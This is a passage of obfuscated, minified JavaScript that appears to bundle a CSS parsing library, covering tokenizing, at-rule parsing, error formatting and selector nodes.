H=['cm','mm','q','in','pt','pc','px','em',zT(0x274),'ex',zT(0xef7),zT(0xc70),zT(0xc24),'ch',zT(0xe51),'ic',zT(0xe9f),'lh',zT(0xb18),'vw',zT(0x3cb),zT(0xaa6),zT(0x1b9),'vh',zT(0x102a),zT(0x19a),zT(0xe7a),'vi',zT(0xaea),zT(0x7a5),zT(0x8a2),'vb',zT(0x104e),zT(0x80e),zT(0xf70),zT(0xa8c),zT(0x7b7),zT(0x709),zT(0xec9),zT(0xb24),zT(0xdf3),zT(0x4b2),zT(0x49b),zT(0xac2),zT(0x100a),zT(0xc5b),zT(0xcc3),zT(0x577),zT(0x96b)],z=[zT(0xb26),zT(0x64f),zT(0x326),zT(0xba6)],V=['s','ms'],f=['hz',zT(0x988)],X=[zT(0x3c9),zT(0x136),zT(0xe7b),'x'],M=['fr'],Z=['db'],W=['st'];},0x23a3:(D,R,O)=>{'use strict';const zi=a2Q;O['d'](R,{'u':()=>d});var H=O(0x192b);const z=0x64,V=0x3c,f=zi(0xcd0);function X({source:M,line:Z,column:W,baseLine:y,baseColumn:K},E){const zU=zi;function x(P,B){const zv=a2Q;return j[zv(0x6b8)](P,B)[zv(0x82b)]((g,C)=>String(P+C+0x1)[zv(0x1db)](v)+'\x20|'+g)[zv(0xfdd)]('\x0a');}const j=('\x0a'[zU(0xb9e)](Math[zU(0x7df)](y-0x1,0x0))+'\x20'[zU(0xb9e)](Math[zU(0x7df)](K-0x1,0x0))+M)[zU(0xdd1)](/\r\n?|\n|\f/),A=Math[zU(0x7df)](0x1,Z-E)-0x1,T=Math[zU(0xb63)](Z+E,j[zU(0x5c7)]+0x1),v=Math[zU(0x7df)](0x4,String(T)[zU(0x5c7)])+0x1;let U=0x0;(W+=(f[zU(0x5c7)]-0x1)*(j[Z-0x1][zU(0xa5e)](0x0,W-0x1)[zU(0x1bd)](/\t/g)||[])[zU(0x5c7)])>z&&(U=W-V+0x3,W=V-0x2);for(let P=A;P<=T;P++)P>=0x0&&P<j[zU(0x5c7)]&&(j[P]=j[P][zU(0x342)](/\t/g,f),j[P]=(U>0x0&&j[P][zU(0x5c7)]>U?'…':'')+j[P][zU(0xa5e)](U,z-0x2)+(j[P][zU(0x5c7)]>U+z-0x1?'…':''));return[x(A,Z),new Array(W+v+0x2)[zU(0xfdd)]('-')+'^',x(Z,T)][zU(0x176)](Boolean)[zU(0xfdd)]('\x0a')[zU(0x342)](/^(\s+\d+\s+\|\n)+/,'')[zU(0x342)](/\n(\s+\d+\s+\|)+$/,'');}function d(M,Z,W,y,K,E=0x1,x=0x1){const zP=zi;return Object[zP(0x5d7)]((0x0,H['a'])(zP(0x98a),M),{'source':Z,'offset':W,'line':y,'column':K,'sourceFragment':j=>X({'source':Z,'line':y,'column':K,'baseLine':E,'baseColumn':x},isNaN(j)?0x0:j),get 'formattedMessage'(){const zB=zP;return zB(0xb8f)+M+'\x0a'+X({'source':Z,'line':y,'column':K,'baseLine':E,'baseColumn':x},0x2);}});}},0x1766:(D,R,O)=>{'use strict';O['d'](R,{'C':()=>j});var H=O(0x1aa),z=O(0x23a3),V=O(0x11ac),f=O(0x245f);const X=()=>{},M=0x21,Z=0x23,W=0x3b,y=0x7b,K=0x0;function E(A){return function(){return this[A]();};}function x(A){const zm=a2Q,T=Object[zm(0xdd6)](null);for(const v of Object[zm(0x616)](A)){const U=A[v],P=U[zm(0x626)]||U;P&&(T[v]=P);}return T;}function j(A){const zu=a2Q;let T='',v=zu(0x9f1),U=!0x1,P=X,B=!0x1;const C=new V['A1'](),L=Object[zu(0x5d7)](new V['eV'](),function(N){const zg=zu,J={'context':Object[zg(0xdd6)](null),'features':Object[zg(0x5d7)](Object[zg(0xdd6)](null),N[zg(0x4f9)]),'scope':Object[zg(0x5d7)](Object[zg(0xdd6)](null),N[zg(0xdac)]),'atrule':x(N[zg(0x478)]),'pseudo':x(N[zg(0x9ad)]),'node':x(N[zg(0x924)])};for(const [q,k]of Object[zg(0x362)](N[zg(0xe29)]))switch(typeof k){case zg(0xa88):J[zg(0x900)][q]=k;break;case zg(0xdb5):J[zg(0x900)][q]=E(k);}return{'config':J,...J,...J[zg(0x924)]};}(A||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':f['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':N=>N===y?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':N=>N===y||N===W?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':N=>N===M||N===W?0x1:0x0,'consumeUntilSemicolonIncluded':N=>N===W?0x2:0x0,'createList':()=>new H['B'](),'createSingleNodeList':N=>new H['B']()[zu(0xa43)](N),'getFirstListNode':N=>N&&N[zu(0xdee)],'getLastListNode':N=>N&&N[zu(0xd03)],'parseWithFallback'(N,J){const zC=zu,q=this[zC(0x38c)];try{return N[zC(0xd9a)](this);}catch(k){if(B)throw k;this[zC(0x323)](q-this[zC(0x38c)]);const F=J[zC(0xd9a)](this);return B=!0x0,P(k,F),B=!0x1,F;}},'lookupNonWSType'(N){const zL=zu;let J;do{if(J=this[zL(0xa93)](N++),J!==V['M$']&&J!==V['Mw'])return J;}while(J!==K);return K;},'charCodeAt':N=>N>=0x0&&N<T[zu(0x5c7)]?T[zu(0x565)](N):0x0,'substring':(N,J)=>T[zu(0xfc4)](N,J),'substrToCursor'(N){const zc=zu;return this[zc(0x2fd)][zc(0xfc4)](N,this[zc(0xc6a)]);},'cmpChar':(N,J)=>(0x0,V['Nb'])(T,N,J),'cmpStr':(N,J,q)=>(0x0,V['$C'])(T,N,J,q),'consume'(N){const zN=zu,J=this[zN(0xc6a)];return this[zN(0xc36)](N),this[zN(0x165)](J);},'consumeFunctionName'(){const zb=zu,N=T[zb(0xfc4)](this[zb(0xc6a)],this[zb(0xfad)]-0x1);return this[zb(0xc36)](V['zt']),N;},'consumeNumber'(N){const zJ=zu,J=T[zJ(0xfc4)](this[zJ(0xc6a)],(0x0,V['yQ'])(T,this[zJ(0xc6a)]));return this[zJ(0xc36)](N),J;},'eat'(N){const zw=zu;if(this[zw(0x1096)]!==N){const J=V['uX'][N][zw(0x6b8)](0x0,-0x6)[zw(0x342)](/-/g,'\x20')[zw(0x342)](/^./,F=>F[zw(0xed4)]());let q=(/[[\](){}]/[zw(0xe08)](J)?'\x22'+J+'\x22':J)+zw(0xf13),k=this[zw(0xc6a)];switch(N){case V['Vy']:this[zw(0x1096)]===V['zt']||this[zw(0x1096)]===V['s0']?(k=this[zw(0xfad)]-0x1,q=zw(0x161)):q=zw(0xb82);break;case V['Vw']:this[zw(0xe94)](Z)&&(this[zw(0x1064)](),k++,q=zw(0x515));break;case V['Ne']:this[zw(0x1096)]===V['wN']&&(k=this[zw(0xfad)],q=zw(0xb6a));}this[zw(0xd1c)](q,k);}this[zw(0x1064)]();},'eatIdent'(N){const zq=zu;this[zq(0x1096)]===V['Vy']&&!0x1!==this[zq(0xcee)](0x0,N)||this[zq(0xd1c)](zq(0x2f0)+N+zq(0xfb4)),this[zq(0x1064)]();},'eatDelim'(N){const zp=zu;this[zp(0xe94)](N)||this[zp(0xd1c)](zp(0xbbc)+String[zp(0x7d9)](N)+zp(0xfb4)),this[zp(0x1064)]();},'getLocation':(N,J)=>U?C[zu(0xffa)](N,J,v):null,'getLocationFromList'(N){const zk=zu;if(U){const J=this[zk(0x282)](N),q=this[zk(0x961)](N);return C[zk(0xffa)](null!==J?J[zk(0x1044)][zk(0xbc6)][zk(0xc07)]-C[zk(0x4e4)]:this[zk(0xc6a)],null!==q?q[zk(0x1044)][zk(0xbfe)][zk(0xc07)]-C[zk(0x4e4)]:this[zk(0xc6a)],v);}return null;},'error'(N,J){const zF=zu,q=void 0x0!==J&&J<T[zF(0x5c7)]?C[zF(0xca2)](J):this[zF(0xcdf)]?C[zF(0xca2)]((0x0,V['Z4'])(T,T[zF(0x5c7)]-0x1)):C[zF(0xca2)](this[zF(0xc6a)]);throw new z['u'](N||zF(0xbad),T,q[zF(0xc07)],q[zF(0xa5d)],q[zF(0x8dc)],C[zF(0x106b)],C[zF(0x574)]);}});return Object[zu(0x5d7)](function(N,J){const za=zu;T=N,J=J||{},L[za(0x651)](T,V['qw']),C[za(0x651)](T,J[za(0xc07)],J[za(0xa5d)],J[za(0x8dc)]),v=J[za(0x76c)]||za(0x9f1),U=Boolean(J[za(0x9a7)]),P=za(0xa88)==typeof J[za(0xa54)]?J[za(0xa54)]:X,B=!0x1,L[za(0x545)]=!(za(0x545)in J)||Boolean(J[za(0x545)]),L[za(0x75d)]=!(za(0x75d)in J)||Boolean(J[za(0x75d)]),L[za(0x5e7)]=!(za(0x5e7)in J)||Boolean(J[za(0x5e7)]),L[za(0x2dd)]=za(0x2dd)in J&&Boolean(J[za(0x2dd)]);const {context:q=za(0xdbe),onComment:k}=J;if(q in L[za(0x900)]==0x0)throw new Error(za(0x8ad)+q+'`');za(0xa88)==typeof k&&L[za(0xd15)]((S,G0,G1)=>{const zS=za;if(S===V['Mw']){const G2=L[zS(0xca2)](G0,G1),G3=(0x0,V['$C'])(T,G1-0x2,G1,'*/')?T[zS(0x6b8)](G0+0x2,G1-0x2):T[zS(0x6b8)](G0+0x2,G1);k(G3,G2);}});const F=L[za(0x900)][q][za(0xd9a)](L,J);return L[za(0xcdf)]||L[za(0xd1c)](),F;},{'SyntaxError':z['u'],'config':L[zu(0x6bd)]});}},0x245f:(D,R,O)=>{'use strict';O['d'](R,{'s':()=>H});var s=O(0x11ac);function H(z){const zh=a2Q,V=this[zh(0x7e6)]();let f=!0x1;const X={'recognizer':z};for(;!this[zh(0xcdf)];){switch(this[zh(0x1096)]){case s['Mw']:this[zh(0x1064)]();continue;case s['M$']:f=!0x0,this[zh(0x1064)]();continue;}let d=z[zh(0xcf8)][zh(0xd9a)](this,X);if(void 0x0===d)break;f&&(z[zh(0xf63)]&&z[zh(0xf63)][zh(0xd9a)](this,d,V,X),f=!0x1),V[zh(0x923)](d);}return f&&z[zh(0xf63)]&&z[zh(0xf63)][zh(0xd9a)](this,null,V,X),V;}},0x1db5:(D,R,O)=>{'use strict';const zl=a2Q;O['d'](R,{'A':()=>z});var s=O(0x11ac);const H=new Set([zl(0x8a8),zl(0x79a),zl(0xe6c),'or']),z={'parse':{'prelude'(){const V0=zl,V=this[V0(0x7e6)]();if(this[V0(0x1096)]===s['Vy']){const f=this[V0(0xfc4)](this[V0(0xc6a)],this[V0(0xfad)]);H[V0(0x51f)](f[V0(0x687)]())||V[V0(0x923)](this[V0(0xe04)]());}return V[V0(0x923)](this[V0(0xb2d)](V0(0x30b))),V;},'block'(V=!0x1){const V1=zl;return this[V1(0x525)](V);}}};},0x113f:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'parse':{'prelude':null,'block'(){const V2=a2Q;return this[V2(0x525)](!0x0);}}};},0x1109:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>V});var s=O(0x11ac);function H(f,X){const V3=a2Q;return this[V3(0x213)](()=>{const V4=V3;try{return f[V4(0xd9a)](this);}finally{this[V4(0xe4b)](),this[V4(0x534)](0x0)!==s['no']&&this[V4(0xd1c)]();}},X||(()=>this[V3(0x316)](null,!0x0)));}const z={'layer'(){const V5=a2Q;this[V5(0xe4b)]();const f=this[V5(0x7e6)](),X=H[V5(0xd9a)](this,this[V5(0x138)]);return V5(0x316)===X[V5(0x1038)]&&''===X[V5(0x22c)]||f[V5(0x923)](X),f;},'supports'(){const V6=a2Q;this[V6(0xe4b)]();const f=this[V6(0x7e6)](),X=H[V6(0xd9a)](this,this[V6(0x954)],()=>H[V6(0xd9a)](this,()=>this[V6(0xb2d)](V6(0x825))));return V6(0x316)===X[V6(0x1038)]&&''===X[V6(0x22c)]||f[V6(0x923)](X),f;}},V={'parse':{'prelude'(){const V7=a2Q,f=this[V7(0x7e6)]();switch(this[V7(0x1096)]){case s['Qf']:f[V7(0x923)](this[V7(0x9f0)]());break;case s['s0']:case s['zt']:f[V7(0x923)](this[V7(0x350)]());break;default:this[V7(0xd1c)](V7(0xc7e));}return this[V7(0xe4b)](),this[V7(0x1096)]===s['Vy']&&this[V7(0xdaf)](this[V7(0xc6a)],this[V7(0xfad)],V7(0x70a))?f[V7(0x923)](this[V7(0xe04)]()):this[V7(0x1096)]===s['zt']&&this[V7(0xdaf)](this[V7(0xc6a)],this[V7(0xfad)],V7(0x659))&&f[V7(0x923)](this[V7(0xfed)](null,z)),this[V7(0xe4b)](),this[V7(0x1096)]===s['zt']&&this[V7(0xdaf)](this[V7(0xc6a)],this[V7(0xfad)],V7(0xf9b))&&f[V7(0x923)](this[V7(0xfed)](null,z)),this[V7(0x534)](0x0)!==s['Vy']&&this[V7(0x534)](0x0)!==s['AJ']||f[V7(0x923)](this[V7(0x1da)]()),f;},'block':null}};},0x25fe:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>E});var H=O(0x1db5),z=O(0x113f),V=O(0x1109),f=O(0x131f),X=O(0x932),M=O(0xd86),Z=O(0x1963),W=O(0x13ae),y=O(0x25cc),K=O(0x1450);const E={'container':H['A'],'font-face':z['A'],'import':V['A'],'layer':f['A'],'media':X['A'],'nest':M['A'],'page':Z['A'],'scope':W['A'],'starting-style':y['A'],'supports':K['A']};},0x131f:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'parse':{'prelude'(){const V8=a2Q;return this[V8(0xd30)](this[V8(0x150)]());},'block'(){const V9=a2Q;return this[V9(0x525)](!0x1);}}};},0x932:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'parse':{'prelude'(){const VG=a2Q;return this[VG(0xd30)](this[VG(0x1da)]());},'block'(H=!0x1){const VQ=a2Q;return this[VQ(0x525)](H);}}};},0xd86:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'parse':{'prelude'(){const VY=a2Q;return this[VY(0xd30)](this[VY(0x7ca)]());},'block'(){const VI=a2Q;return this[VI(0x525)](!0x0);}}};},0x1963:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'parse':{'prelude'(){const VD=a2Q;return this[VD(0xd30)](this[VD(0x7ca)]());},'block'(){const Vt=a2Q;return this[Vt(0x525)](!0x0);}}};},0x13ae:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'parse':{'prelude'(){const Vn=a2Q;return this[Vn(0xd30)](this[Vn(0xa94)]());},'block'(H=!0x1){const VR=a2Q;return this[VR(0x525)](H);}}};},0x25cc:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'parse':{'prelude':null,'block'(H=!0x1){const VO=a2Q;return this[VO(0x525)](H);}}};},0x1450:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'parse':{'prelude'(){const Ve=a2Q;return this[Ve(0xd30)](this[Ve(0xb2d)](Ve(0x825)));},'block'(H=!0x1){const Vs=a2Q;return this[Vs(0x525)](H);}}};},0x1f49:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>V});var s=O(0x1304),H=O(0xd33),z=O(0x791);const V={'generic':!0x0,'cssWideKeywords':s['v'],...H['A'],'node':z};},0x58d:(D,R,O)=>{'use strict';function s(V,f){const VH=a2Q;return VH(0xdb5)==typeof f&&/^\s*\|/[VH(0xe08)](f)?VH(0xdb5)==typeof V?V+f:f[VH(0x342)](/^\s*\|\s*/,''):f||null;}function H(V,f){const Vz=a2Q,X=Object[Vz(0xdd6)](null);for(const [d,M]of Object[Vz(0x362)](V))if(M){X[d]={};for(const Z of Object[Vz(0x616)](M))f[Vz(0x3ea)](Z)&&(X[d][Z]=M[Z]);}return X;}function z(V,f){const VV=a2Q,X={...V};for(const [d,M]of Object[VV(0x362)](f))switch(d){case VV(0x596):X[d]=Boolean(M);break;case VV(0xe68):X[d]=V[d]?[...V[d],...M]:M||[];break;case VV(0x993):X[d]={...V[d]};for(const [Z,W]of Object[VV(0x362)](M))X[d][Z]=Array[VV(0xb71)](W)?W:[];break;case VV(0x10be):X[d]={...V[d]};for(const [y,K]of Object[VV(0x362)](M)){const E=X[d][y]||{},x=X[d][y]={'prelude':E[VV(0x602)]||null,'descriptors':{...E[VV(0x53f)]}};if(K){x[VV(0x602)]=K[VV(0x602)]?s(x[VV(0x602)],K[VV(0x602)]):x[VV(0x602)]||null;for(const [j,A]of Object[VV(0x362)](K[VV(0x53f)]||{}))x[VV(0x53f)][j]=A?s(x[VV(0x53f)][j],A):null;Object[VV(0x616)](x[VV(0x53f)])[VV(0x5c7)]||(x[VV(0x53f)]=null);}}break;case VV(0xacf):case VV(0x6ea):X[d]={...V[d]};for(const [T,v]of Object[VV(0x362)](M))X[d][T]=s(X[d][T],v);break;case VV(0xdac):case VV(0x4f9):X[d]={...V[d]};for(const [U,P]of Object[VV(0x362)](M))X[d][U]={...X[d][U],...P};break;case VV(0xe29):X[d]={...V[d],...M};break;case VV(0x478):case VV(0x9ad):X[d]={...V[d],...H(M,[VV(0x626)])};break;case VV(0x924):X[d]={...V[d],...H(M,[VV(0x719),VV(0x1079),VV(0x626),VV(0x3d9),VV(0x8ae)])};}return X;}O['d'](R,{'A':()=>z});},0x2320:(D,R,O)=>{'use strict';const Vf=a2Q;O['d'](R,{'A':()=>X});var H=O(0x80b),z=O(0x25fe),V=O(0x242f),f=O(0x6d7);const X={'parseContext':{'default':Vf(0xaf3),'stylesheet':Vf(0xaf3),'atrule':Vf(0x5b0),'atrulePrelude'(d){const Vo=Vf;return this[Vo(0x68d)](d[Vo(0x478)]?String(d[Vo(0x478)]):null);},'mediaQueryList':Vf(0x1da),'mediaQuery':Vf(0x555),'condition'(d){const Vr=Vf;return this[Vr(0xb2d)](d[Vr(0xb1c)]);},'rule':Vf(0x8cf),'selectorList':Vf(0x7ca),'selector':Vf(0xa68),'block'(){const VX=Vf;return this[VX(0x525)](!0x0);},'declarationList':Vf(0x2eb),'declaration':Vf(0x954),'value':Vf(0x206)},'features':{'supports':{'selector'(){const Vd=Vf;return this[Vd(0xa68)]();}},'container':{'style'(){const VM=Vf;return this[VM(0x954)]();}}},'scope':H,'atrule':z['A'],'pseudo':V['A'],'node':f};},0xe9:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'node':O(0x791)};},0x2162:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>y});var H=O(0x11ac),z=O(0x1766),V=O(0x772),f=O(0x2043),X=O(0x2495),M=O(0x1d09),Z=O(0x58d);function W(K){const VZ=a2Q,E=(0x0,z['C'])(K),x=(0x0,X['j'])(K),j=(0x0,V['o'])(K),{fromPlainObject:A,toPlainObject:T}=(0x0,f['L'])(x),v={'lexer':null,'createLexer':U=>new M['J'](U,v,v[VZ(0xb1a)][VZ(0x1079)]),'tokenize':H['qw'],'parse':E,'generate':j,'walk':x,'find':x[VZ(0xd42)],'findLast':x[VZ(0x8b7)],'findAll':x[VZ(0x57f)],'fromPlainObject':A,'toPlainObject':T,'fork'(U){const VW=VZ,P=(0x0,Z['A'])({},K);return W(VW(0xa88)==typeof U?U(P):(0x0,Z['A'])(P,U));}};return v[VZ(0xb1a)]=new M['J']({'generic':K[VZ(0x596)],'cssWideKeywords':K[VZ(0xe68)],'units':K[VZ(0x993)],'types':K[VZ(0xacf)],'atrules':K[VZ(0x10be)],'properties':K[VZ(0x6ea)],'node':K[VZ(0x924)]},v),v;}const y=K=>W((0x0,Z['A'])({},K));},0x1dd3:(D,R,O)=>{'use strict';function s(){const Vy=a2Q;return this[Vy(0xd30)](this[Vy(0x316)](null,!0x1));}O['d'](R,{'A':()=>s});},0x20a0:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>H});var s=O(0x11ac);function H(){const VK=a2Q,z=this[VK(0x7e6)]();if(this[VK(0xe4b)](),z[VK(0x923)](this[VK(0xe04)]()),this[VK(0xe4b)](),this[VK(0x1096)]===s['A9']){z[VK(0x923)](this[VK(0xe73)]());const V=this[VK(0x38c)],f=this[VK(0x2dd)]?this[VK(0x206)](null):this[VK(0x316)](this[VK(0x4a9)],!0x1);if(VK(0x206)===f[VK(0x1038)]&&f[VK(0xda4)][VK(0x6de)]){for(let X=V-this[VK(0x38c)];X<=0x0;X++)if(this[VK(0xa93)](X)===s['M$']){f[VK(0xda4)][VK(0xa43)]({'type':VK(0x86d),'loc':null,'value':'\x20'});break;}}z[VK(0x923)](f);}return z;}},0x1254:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>X});var H=O(0x2162),z=O(0x1f49),V=O(0x2320),f=O(0xe9);const X=(0x0,H['A'])({...z['A'],...V['A'],...f['A']});},0x1a26:(D,R,O)=>{'use strict';const VT=a2Q;O['r'](R),O['d'](R,{'generate':()=>T,'name':()=>x,'parse':()=>A,'structure':()=>j});var H=O(0x11ac);const z=0x2b,V=0x2d,X=0x6e,M=!0x0,Z=!0x1;function W(v,U){const VE=a2Q;let P=this[VE(0xc6a)]+v;const B=this[VE(0x565)](P);for(B!==z&&B!==V||(U&&this[VE(0xd1c)](VE(0xbe4)),P++);P<this[VE(0xfad)];P++)(0x0,H['yp'])(this[VE(0x565)](P))||this[VE(0xd1c)](VE(0x94a),P);}function y(v){const Vx=a2Q;return W[Vx(0xd9a)](this,0x0,v);}function K(v,U){const Vj=a2Q;if(!this[Vj(0xab2)](this[Vj(0xc6a)]+v,U)){let P='';switch(U){case X:P=Vj(0xed5);break;case V:P=Vj(0x983);}this[Vj(0xd1c)](P,this[Vj(0xc6a)]+v);}}function E(){const VA=a2Q;let v=0x0,U=0x0,P=this[VA(0x1096)];for(;P===H['M$']||P===H['Mw'];)P=this[VA(0xa93)](++v);if(P!==H['wN']){if(!this[VA(0xe94)](z,v)&&!this[VA(0xe94)](V,v))return null;U=this[VA(0xe94)](z,v)?z:V;do{P=this[VA(0xa93)](++v);}while(P===H['M$']||P===H['Mw']);P!==H['wN']&&(this[VA(0x323)](v),y[VA(0xd9a)](this,M));}return v>0x0&&this[VA(0x323)](v),0x0===U&&(P=this[VA(0x565)](this[VA(0xc6a)]),P!==z&&P!==V&&this[VA(0xd1c)](VA(0x59b))),y[VA(0xd9a)](this,0x0!==U),U===V?'-'+this[VA(0xf3a)](H['wN']):this[VA(0xf3a)](H['wN']);}const x=VT(0x1097),j={'a':[String,null],'b':[String,null]};function A(){const Vi=VT,v=this[Vi(0xc6a)];let U=null,P=null;if(this[Vi(0x1096)]===H['wN'])y[Vi(0xd9a)](this,Z),P=this[Vi(0xf3a)](H['wN']);else{if(this[Vi(0x1096)]===H['Vy']&&this[Vi(0xab2)](this[Vi(0xc6a)],V))switch(U='-1',K[Vi(0xd9a)](this,0x1,X),this[Vi(0xfad)]-this[Vi(0xc6a)]){case 0x2:this[Vi(0x1064)](),P=E[Vi(0xd9a)](this);break;case 0x3:K[Vi(0xd9a)](this,0x2,V),this[Vi(0x1064)](),this[Vi(0xe4b)](),y[Vi(0xd9a)](this,M),P='-'+this[Vi(0xf3a)](H['wN']);break;default:K[Vi(0xd9a)](this,0x2,V),W[Vi(0xd9a)](this,0x3,M),this[Vi(0x1064)](),P=this[Vi(0x165)](v+0x2);}else{if(this[Vi(0x1096)]===H['Vy']||this[Vi(0xe94)](z)&&this[Vi(0xa93)](0x1)===H['Vy']){let B=0x0;switch(U='1',this[Vi(0xe94)](z)&&(B=0x1,this[Vi(0x1064)]()),K[Vi(0xd9a)](this,0x0,X),this[Vi(0xfad)]-this[Vi(0xc6a)]){case 0x1:this[Vi(0x1064)](),P=E[Vi(0xd9a)](this);break;case 0x2:K[Vi(0xd9a)](this,0x1,V),this[Vi(0x1064)](),this[Vi(0xe4b)](),y[Vi(0xd9a)](this,M),P='-'+this[Vi(0xf3a)](H['wN']);break;default:K[Vi(0xd9a)](this,0x1,V),W[Vi(0xd9a)](this,0x2,M),this[Vi(0x1064)](),P=this[Vi(0x165)](v+B+0x1);}}else{if(this[Vi(0x1096)]===H['fg']){const C=this[Vi(0x565)](this[Vi(0xc6a)]),L=C===z||C===V;let N=this[Vi(0xc6a)]+L;for(;N<this[Vi(0xfad)]&&(0x0,H['yp'])(this[Vi(0x565)](N));N++);N===this[Vi(0xc6a)]+L&&this[Vi(0xd1c)](Vi(0x94a),this[Vi(0xc6a)]+L),K[Vi(0xd9a)](this,N-this[Vi(0xc6a)],X),U=this[Vi(0xfc4)](v,N),N+0x1===this[Vi(0xfad)]?(this[Vi(0x1064)](),P=E[Vi(0xd9a)](this)):(K[Vi(0xd9a)](this,N-this[Vi(0xc6a)]+0x1,V),N+0x2===this[Vi(0xfad)]?(this[Vi(0x1064)](),this[Vi(0xe4b)](),y[Vi(0xd9a)](this,M),P='-'+this[Vi(0xf3a)](H['wN'])):(W[Vi(0xd9a)](this,N-this[Vi(0xc6a)]+0x2,M),this[Vi(0x1064)](),P=this[Vi(0x165)](N+0x1)));}else this[Vi(0xd1c)]();}}}return null!==U&&U[Vi(0x565)](0x0)===z&&(U=U[Vi(0xa5e)](0x1)),null!==P&&P[Vi(0x565)](0x0)===z&&(P=P[Vi(0xa5e)](0x1)),{'type':Vi(0x1097),'loc':this[Vi(0xca2)](v,this[Vi(0xc6a)]),'a':U,'b':P};}function T(v){const Vv=VT;if(v['a']){const U=('+1'===v['a']||'1'===v['a']?'n':'-1'===v['a']&&'-n')||v['a']+'n';if(v['b']){const P='-'===v['b'][0x0]||'+'===v['b'][0x0]?v['b']:'+'+v['b'];this[Vv(0xe58)](U+P);}else this[Vv(0xe58)](U);}else this[Vv(0xe58)](v['b']);}},0xdc2:(D,R,O)=>{'use strict';const VB=a2Q;O['r'](R),O['d'](R,{'generate':()=>W,'name':()=>f,'parse':()=>Z,'structure':()=>M,'walkContext':()=>X});var H=O(0x11ac);function z(){const VU=a2Q;return this[VU(0x316)](this[VU(0xa40)],!0x0);}function V(){const VP=a2Q;for(let y,K=0x1;y=this[VP(0xa93)](K);K++){if(y===H['Q0'])return!0x0;if(y===H['X6']||y===H['zu'])return!0x1;}return!0x1;}const f=VB(0x5b0),X=VB(0x478),M={'name':String,'prelude':[VB(0x68d),VB(0x316),null],'block':[VB(0x525),null]};function Z(y=!0x1){const Vm=VB,K=this[Vm(0xc6a)];let E,x,j=null,A=null;switch(this[Vm(0xc36)](H['zu']),E=this[Vm(0x165)](K+0x1),x=E[Vm(0x687)](),this[Vm(0xe4b)](),!0x1===this[Vm(0xcdf)]&&this[Vm(0x1096)]!==H['X6']&&this[Vm(0x1096)]!==H['Qq']&&(j=this[Vm(0x545)]?this[Vm(0x213)](this[Vm(0x68d)][Vm(0x9f8)](this,E,y),z):z[Vm(0xd9a)](this,this[Vm(0x38c)]),this[Vm(0xe4b)]()),this[Vm(0x1096)]){case H['Qq']:this[Vm(0x1064)]();break;case H['X6']:A=hasOwnProperty[Vm(0xd9a)](this[Vm(0x478)],x)&&Vm(0xa88)==typeof this[Vm(0x478)][x][Vm(0xed7)]?this[Vm(0x478)][x][Vm(0xed7)][Vm(0xd9a)](this,y):this[Vm(0x525)](V[Vm(0xd9a)](this));}return{'type':Vm(0x5b0),'loc':this[Vm(0xca2)](K,this[Vm(0xc6a)]),'name':E,'prelude':j,'block':A};}function W(y){const Vu=VB;this[Vu(0x94b)](H['zu'],'@'+y[Vu(0x719)]),null!==y[Vu(0x602)]&&this[Vu(0x924)](y[Vu(0x602)]),y[Vu(0xed7)]?this[Vu(0x924)](y[Vu(0xed7)]):this[Vu(0x94b)](H['Qq'],';');}},0x1a05:(D,R,O)=>{'use strict';const Vg=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>z,'parse':()=>X,'structure':()=>f,'walkContext':()=>V});var H=O(0x11ac);const z=Vg(0x68d),V=Vg(0x509),f={'children':[[]]};function X(M){const VC=Vg;let Z=null;return null!==M&&(M=M[VC(0x687)]()),this[VC(0xe4b)](),Z=hasOwnProperty[VC(0xd9a)](this[VC(0x478)],M)&&VC(0xa88)==typeof this[VC(0x478)][M][VC(0x602)]?this[VC(0x478)][M][VC(0x602)][VC(0xd9a)](this):this[VC(0xb08)](this[VC(0xdac)][VC(0x68d)]),this[VC(0xe4b)](),!0x0!==this[VC(0xcdf)]&&this[VC(0x1096)]!==H['X6']&&this[VC(0x1096)]!==H['Qq']&&this[VC(0xd1c)](VC(0x4ea)),{'type':VC(0x68d),'loc':this[VC(0x67e)](Z),'children':Z};}function d(M){const VL=Vg;this[VL(0xda4)](M);}},0x578:(D,R,O)=>{'use strict';const Vb=a2Q;O['r'](R),O['d'](R,{'generate':()=>j,'name':()=>K,'parse':()=>x,'structure':()=>E});var H=O(0x11ac);const z=0x24,V=0x2a,f=0x3d,X=0x5e,M=0x7c,Z=0x7e;function W(){const Vc=a2Q;this[Vc(0xcdf)]&&this[Vc(0xd1c)](Vc(0x3e2));const A=this[Vc(0xc6a)];let T=!0x1;return this[Vc(0xe94)](V)?(T=!0x0,this[Vc(0x1064)]()):this[Vc(0xe94)](M)||this[Vc(0xc36)](H['Vy']),this[Vc(0xe94)](M)?this[Vc(0x565)](this[Vc(0xc6a)]+0x1)!==f?(this[Vc(0x1064)](),this[Vc(0xc36)](H['Vy'])):T&&this[Vc(0xd1c)](Vc(0xb82),this[Vc(0xfad)]):T&&this[Vc(0xd1c)](Vc(0x10ad)),{'type':Vc(0xe04),'loc':this[Vc(0xca2)](A,this[Vc(0xc6a)]),'name':this[Vc(0x165)](A)};}function y(){const VN=a2Q,A=this[VN(0xc6a)],T=this[VN(0x565)](A);return T!==f&&T!==Z&&T!==X&&T!==z&&T!==V&&T!==M&&this[VN(0xd1c)](VN(0x65b)),this[VN(0x1064)](),T!==f&&(this[VN(0xe94)](f)||this[VN(0xd1c)](VN(0xad6)),this[VN(0x1064)]()),this[VN(0x165)](A);}const 